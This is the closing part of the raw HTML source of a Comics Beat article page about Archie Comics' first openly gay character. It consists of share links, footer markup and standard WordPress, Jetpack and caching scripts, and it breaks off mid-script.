			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="sharing-print-11715" class="share-print sd-button share-icon no-text" href="https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/#print?share=print" target="_blank" aria-labelledby="sharing-print-11715">
				<span id="sharing-print-11715" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-11715" class="share-email sd-button share-icon no-text" href="mailto:?subject=%5BShared%20Post%5D%20Archie%20Comics%20introduces%20first%20openly%20gay%20character&body=https%3A%2F%2Fwww.comicsbeat.com%2Farchie-comics-introduces-first-openly-gay-character%2F&share=email" target="_blank" aria-labelledby="sharing-email-11715" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you're having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="0b13b1f2ec" data-email-share-track-url="https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/?share=email">
				<span id="sharing-email-11715" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-40170576-11715-69725c88e3243" data-src="https://widgets.wp.com/likes/?ver=15.4#blog_id=40170576&post_id=11715&origin=www.comicsbeat.com&obj_id=40170576-11715-69725c88e3243" data-name="like-post-frame-40170576-11715-69725c88e3243" data-title="Like or Reblog"><h3 class="sd-title">Like this:</h3><div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;"><span class="button"><span>Like</span></span> <span class="loading">Loading…</span></div><span class="sd-text-color"></span><a class="sd-link-color"></a></div></div></div></a></li>
</ul>
</li>
<li id="menu-item-440628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-440628"><a rel="privacy-policy" href="https://www.comicsbeat.com/privacy/">Privacy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    © 2025 Superlime Media LLC                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69725c88e3603
    -->

    	<div data-rocket-location-hash="23f1fc2a48423ce7d61f9c1d6587e344" style="display:none">
			<div data-rocket-location-hash="1c8ec43a4e2d5f263de9e18955da6b25" class="grofile-hash-map-47b96d2e87668140fc9960f2bab21410">
		</div>
		<div data-rocket-location-hash="b5c7ffc867d5801ffe7ee8b08c20b0ef" class="grofile-hash-map-70dccb7cef73470c27715248809bea39">
		</div>
		<div data-rocket-location-hash="aedcd006b59c09df37b186d56313b5c2" class="grofile-hash-map-74b3e31fa8368d448f8b46f82ac22c4a">
		</div>
		<div data-rocket-location-hash="5293e7caaf3171a458a1797da070dd2a" class="grofile-hash-map-74cb6e9244463a390f4b36aa7ce5f0c7">
		</div>
		<div data-rocket-location-hash="7872c9ba355d39b9d1ae985a1467d612" class="grofile-hash-map-9edc8967b3a0f7e65d23051adfbdb4cb">
		</div>
		<div data-rocket-location-hash="018efa83533339f5ea5a1a96db65b6ed" class="grofile-hash-map-9724f127e7fc55a548fcbebc91a9375f">
		</div>
		<div data-rocket-location-hash="c54496d1f6e4d2e3a2e0920f8a57813f" class="grofile-hash-map-98aed64586591590e322122c718a57a1">
		</div>
		<div data-rocket-location-hash="f065005b9a72dc71ffe94e7b46a1b801" class="grofile-hash-map-88eaca60dfbf61106de5c018983de943">
		</div>
		<div data-rocket-location-hash="4961c9faea2cd7548edd693f15a4787c" class="grofile-hash-map-94f9f79d80fee7ad168229916cdc39ef">
		</div>
		<div data-rocket-location-hash="116c10ce2f8eb0f19d2929c34fe240e9" class="grofile-hash-map-1a719f23f18cc0cc82b57d5eb9905388">
		</div>
		<div data-rocket-location-hash="7eea25756cdea85ecd05c02f879d57bd" class="grofile-hash-map-bf286acb4385d31e0c092ef27d07c4fc">
		</div>
		<div data-rocket-location-hash="220f8302abb0a42126df8b97694bc916" class="grofile-hash-map-8c146c2d9d5d6a7cef96d7f33ec4bd83">
		</div>
		<div data-rocket-location-hash="32b61ad36d186529256852f618707cec" class="grofile-hash-map-2ff3acb5ed831ab210b7b6c7738b76db">
		</div>
		<div data-rocket-location-hash="4df0d56e41063d3ede01640eaee84171" class="grofile-hash-map-e721b77044e0f03b08f6a35b212789fa">
		</div>
		<div data-rocket-location-hash="6d63dcd3472939d8ff224c52d4bb6e9b" class="grofile-hash-map-fe27da12b1b903768d906bc1153534e4">
		</div>
		<div data-rocket-location-hash="a0535e7b8a90f9f6625f4e3819086afb" class="grofile-hash-map-441ad7f53c724a2a57816c4f8e6c9101">
		</div>
		<div data-rocket-location-hash="2868ac8843c5aacfd0f2c20931c7818b" class="grofile-hash-map-8a5cfc8ef344cf4ae06a071c9e22f607">
		</div>
		<div data-rocket-location-hash="f7e34d50f7e16c2fb28e9055a42dcbca" class="grofile-hash-map-13d2d595c38fe9f1a848115ab4cf43e0">
		</div>
		<div data-rocket-location-hash="76bdbd256e98d7db47d7c6798a2e4b31" class="grofile-hash-map-e1bbebdacd2a42851a79a06e1df11c9c">
		</div>
		<div data-rocket-location-hash="6c3d33c58ee04041c6e9615820ab57d6" class="grofile-hash-map-0d4e4b551dc9bd0c63644b6d92646c97">
		</div>
		<div data-rocket-location-hash="f57e3aef0658bd21357aa37d9e99d0b4" class="grofile-hash-map-4cf5028968f3110efa90750312f98d80">
		</div>
		<div data-rocket-location-hash="b6712890b048068cfe69a55bad7c3f39" class="grofile-hash-map-b03b842d0070c10dfab8d4e8d22dd811">
		</div>
		<div data-rocket-location-hash="aa410bce637abc4d242a56a97d06054a" class="grofile-hash-map-16f740ee4847238ee9097a3d5b716525">
		</div>
		<div data-rocket-location-hash="5a282057a1a92dd7e1bb9e78e2009b6f" class="grofile-hash-map-241326fed409934916a10d045d247d4b">
		</div>
		<div data-rocket-location-hash="ba73ebfbc2cb31278dc1b759cf40e4de" class="grofile-hash-map-42319cf5416db2de8a5e4d70c6c1b76e">
		</div>
		<div data-rocket-location-hash="5412cd8c91bbe36410fb280e20cf4a80" class="grofile-hash-map-046055102e051f9e93853ea16a0d3c29">
		</div>
		<div data-rocket-location-hash="c11e97c9138310574cf702d5860345ca" class="grofile-hash-map-a0d662667dbe21814a8890799acb9622">
		</div>
		<div data-rocket-location-hash="434c5ed6a9d07f5b2b38bd025fd36c9d" class="grofile-hash-map-b6705daa7a9de073fab26fd2758fd214">
		</div>
		<div data-rocket-location-hash="be4cdedc51901cd0b49d7e0a28440507" class="grofile-hash-map-54f8bf2b5315a9450d8b8b32a5fdce74">
		</div>
		<div data-rocket-location-hash="5dfa9c4e913002fe2b5b8dca57d75a99" class="grofile-hash-map-7744736d5a2faeba8a6100e058525b93">
		</div>
		<div data-rocket-location-hash="a39f8c9627e39a2eea8eeef188e492dd" class="grofile-hash-map-4d0bbfbd1e43825e5544634e17cd01ce">
		</div>
		<div data-rocket-location-hash="3b446f0ba6a8e1e1b5451b6e9944df6e" class="grofile-hash-map-32a0fe489858f79c0cd28b592dcd9c80">
		</div>
		<div data-rocket-location-hash="83f3e77d32ccac93ea9a07a43ee28fa5" class="grofile-hash-map-b40778675f8f0d065730c8c16b8e34b2">
		</div>
		<div data-rocket-location-hash="4de499e9126433c7ec8910c2c82be6e1" class="grofile-hash-map-734dea527c00f54cca96068b94bd04e7">
		</div>
		<div data-rocket-location-hash="fd09c3e67f7f9002e2b04212b114e5dc" class="grofile-hash-map-1b31b378b208f3e9d549196b268b5ba1">
		</div>
		<div data-rocket-location-hash="e1311697a1f708d9a8edc85089ca1cee" class="grofile-hash-map-06dbb091f3287a9b907c0ff2c8f4744a">
		</div>
		<div data-rocket-location-hash="e99072e9aafc752ef337f51a7e9e0f2e" class="grofile-hash-map-4f8238f5f7eb6daae35d8896e65a828e">
		</div>
		<div data-rocket-location-hash="1e290bb1f6568ab0a0c13c26008fb087" class="grofile-hash-map-f8d4aeb5e85bdfd54bde990bb845ad5d">
		</div>
		<div data-rocket-location-hash="1fbf7e8c51a7553c2a17de81825bb2e0" class="grofile-hash-map-46fa029db746a260577a66f8d6e1dbdf">
		</div>
		<div data-rocket-location-hash="7483f7d24892d72c3fa931ce4c7e7041" class="grofile-hash-map-a6a943029d0a23ac40753a1a5fe0a495">
		</div>
		<div data-rocket-location-hash="9ace41007f99a789cfdc26886ce180cd" class="grofile-hash-map-3f9ace5fdcab7a65cef7bfd547d13d61">
		</div>
		<div data-rocket-location-hash="b5266d3a067223ce1c7e15a01b6acb6e" class="grofile-hash-map-3c2ceea786ff3d22b978ad4e8cd53fd0">
		</div>
		<div data-rocket-location-hash="68fdeec7c0afbe258497531e20831f0f" class="grofile-hash-map-2f81408bf2a77be3f1441e4378298351">
		</div>
		<div data-rocket-location-hash="0aa6c0d754abea077c269a20acbd5582" class="grofile-hash-map-29d52b41a806ef9fdaa478bceb0e03e1">
		</div>
		<div data-rocket-location-hash="ddb14d3e4fb8c797e4a74d46b3c743b7" class="grofile-hash-map-b77d3f03989060e99fe955a27046c559">
		</div>
		<div data-rocket-location-hash="c844167e2cbcbf4a09999d81bb4a9838" class="grofile-hash-map-7719ee99f7a695438d97827a6f1ba69e">
		</div>
		<div data-rocket-location-hash="9ed467049e899dced05a8f77a5c42736" class="grofile-hash-map-2ade154520a44f18a13e8939ec8b3d89">
		</div>
		<div data-rocket-location-hash="f5799398dd4a70a71e7dfd44cea2d74a" class="grofile-hash-map-bda428e662acdcb77ad312215964cb6f">
		</div>
		<div data-rocket-location-hash="0d6b92909bce1a25f5dcb6973a46273f" class="grofile-hash-map-56a7606bed54edcaf49f3811cce4eeaa">
		</div>
		<div data-rocket-location-hash="c04f9b99ca799c674cfde95413af9856" class="grofile-hash-map-3e6bf64b66bfb4f8f0b1d7e19814e780">
		</div>
		<div data-rocket-location-hash="1bf356c742aab42a9904b037fa638afa" class="grofile-hash-map-d83f2b60eeeaa9d05620e04f071c390c">
		</div>
		<div data-rocket-location-hash="5445a8d9766ad030a83d7b7f6aadf7b9" class="grofile-hash-map-08432c42723d52f3cefcb155b7adc92e">
		</div>
		<div data-rocket-location-hash="f822e324908a7b9363f03fbfaac396c8" class="grofile-hash-map-3325722cedcf84305b81e0c93444bed5">
		</div>
		<div data-rocket-location-hash="30f72f4e979828cbf44d692031dbed56" class="grofile-hash-map-4ce996ea550c7619b7580467556dd1b0">
		</div>
		<div data-rocket-location-hash="a702f7e673e09028c09a52bae15d6ea8" class="grofile-hash-map-7533e634620777d5685b28672130d996">
		</div>
		<div data-rocket-location-hash="a65c56a061c94957acb1fcec9364b415" class="grofile-hash-map-de367fb2cc5ddf9490b15b5ebc40309e">
		</div>
		<div data-rocket-location-hash="65220f7fcbbdbc88e05ba5f6329ad729" class="grofile-hash-map-3458181642b1e25dc412c1cbc7618356">
		</div>
		<div data-rocket-location-hash="06fe4a2496f7929693d642d4954ed6b8" class="grofile-hash-map-abe30413c754e6f2ed2af1c37a74f964">
		</div>
		<div data-rocket-location-hash="5ed65d8bec72fab8b0400f97443567cd" class="grofile-hash-map-2a7c07fe9b46763a286fe985caa21112">
		</div>
		<div data-rocket-location-hash="7d520408309cfa15efe656823002123e" class="grofile-hash-map-06861a33acf4176c123cf40ab5079625">
		</div>
		<div data-rocket-location-hash="fc70762b3f185bfab041dbbc7a28ed04" class="grofile-hash-map-f712a7957174a73e0e902f34d78847bf">
		</div>
		<div data-rocket-location-hash="69975d72f64d0727f8df652f215a37ad" class="grofile-hash-map-cdca3f501c977af872f67f92d358e456">
		</div>
		<div data-rocket-location-hash="9b55df04cb9883cd7bae311ec0510819" class="grofile-hash-map-1b77a6ca6218127d4a26a1721cf27df6">
		</div>
		<div data-rocket-location-hash="7fda48ab86d793a70a9f03d8ba8d3ca2" class="grofile-hash-map-f58f09f1bd1202f7bc795d0571d2c4c1">
		</div>
		<div data-rocket-location-hash="a94f0d4ae559431446cdf0cd8cb1cc06" class="grofile-hash-map-a43ad2b7e380d9ccb00a36e64f5efa24">
		</div>
		<div data-rocket-location-hash="5c65ea5ef8a2e41d75b6439f87a7051f" class="grofile-hash-map-366367cf751f2049897391eb487ccf3e">
		</div>
		<div data-rocket-location-hash="f774a54847ed9223231ab91e6f71868d" class="grofile-hash-map-cd068db969d790dc571808e976a068b1">
		</div>
		<div data-rocket-location-hash="eb9cf54d63e7df293e484eed59ff96b3" class="grofile-hash-map-e017f58079b71a1601b9976bc29934e6">
		</div>
		<div data-rocket-location-hash="061c0b80a33b10080a4f6c35b65996f2" class="grofile-hash-map-b53ea92e6d47c5e1fd3471163b2eb97b">
		</div>
		<div data-rocket-location-hash="b12c32884d1fc3548c757e7c6037c938" class="grofile-hash-map-5dc9341a53d5456465599f339b31108c">
		</div>
		<div data-rocket-location-hash="3cbf33d7c9f76eba3a0bd516131da6fe" class="grofile-hash-map-ce216c05a820901cdda4d6f0335cb097">
		</div>
		<div data-rocket-location-hash="3e02e3b8d5bdd55b49e9c6e1ef779b5b" class="grofile-hash-map-e6d0ccb1425655c80688a2432a3eebed">
		</div>
		<div data-rocket-location-hash="be659bf8d25eb5ca63334970766e9432" class="grofile-hash-map-10cd1580ba5a14de0a4c1089b123bf5a">
		</div>
		<div data-rocket-location-hash="2df0d0d60aa05f6d2977c5eb867fa520" class="grofile-hash-map-6423ed3d3b7b3f248c8e6a3d6f6990b1">
		</div>
		<div data-rocket-location-hash="e12c8b19369f9ddf43bfab27b904b5f4" class="grofile-hash-map-649bc2c9f3ff6f6f20bc1400bc1743bf">
		</div>
		<div data-rocket-location-hash="ab66e300c06202f60d16a47ac176929d" class="grofile-hash-map-a6e008c1ee61aca40561af07cbf7cb61">
		</div>
		<div data-rocket-location-hash="4082c301bf5e91b99aa7e1c28396c817" class="grofile-hash-map-fe22c3abe1b78d27b3d1afdbf003a47e">
		</div>
		<div data-rocket-location-hash="690b910daa0887ab92fa877f1f4fab29" class="grofile-hash-map-6dd83e6190bfda97503efc3c4750df58">
		</div>
		<div data-rocket-location-hash="4262c71dfd04f6524b6b31cd37ab71a7" class="grofile-hash-map-ba5aa0b8e7f046146a6c0d3e27f194df">
		</div>
		<div data-rocket-location-hash="80fc0620935aba3268ef03f7b0296819" class="grofile-hash-map-26ac0143b6b81533285cb1e3d27ce7d5">
		</div>
		<div data-rocket-location-hash="0b8bfc10af0eb34b1865f793d35f8278" class="grofile-hash-map-cb32889b37057f6325f8c3c1145d4b0a">
		</div>
		<div data-rocket-location-hash="b56ed1c61abb69f5dbe19281fb63e0e6" class="grofile-hash-map-a9c7e57763825ba7182900ed9256196e">
		</div>
		</div>
		
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/":11715};
	</script>
				<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.groups.js?ver=1768948430" id="adrotate-groups-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.clicker.js?ver=1768948430" id="adrotate-clicker-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/js/app.js?ver=1768948430" id="patreon-wordpress-js-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.comicsbeat.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1768948430" id="tdPostImages-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1768948430" id="tdSmartSidebar-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1768948430" id="tdSocialSharing-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1768948430" id="tdModalPostImages-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho.js?ver=1768948430" id="wpgroho-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.4" id="jetpack_likes_queuehandler-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"40170576","post":"11715","tz":"-5","srv":"www.comicsbeat.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "40170576", "11715" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="bigscoots-bfcache-js-extra">
/* <![CDATA[ */
var bfcache = {"cookie_name":"bs_bfcache_auth","is_logged_in":"","pending_operation":"","cookie_path":"\/","cookie_domain":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bfcache-invalidation.min.js?ver=4.0.7" id="bigscoots-bfcache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-mastodon' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-mastodon' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcommastodon', 'menubar=1,resizable=1,width=460,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
